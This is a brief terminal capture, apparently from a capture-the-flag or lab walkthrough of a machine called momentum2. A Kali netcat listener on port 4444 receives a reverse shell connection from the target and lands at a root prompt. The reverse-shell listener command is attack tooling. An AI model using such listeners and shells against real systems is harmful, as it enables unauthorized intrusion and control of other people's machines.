 ┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.1.110] 41872
bash: initialize_job_control: no job control in background: Bad file descriptor
root@momentum2:/home/athena#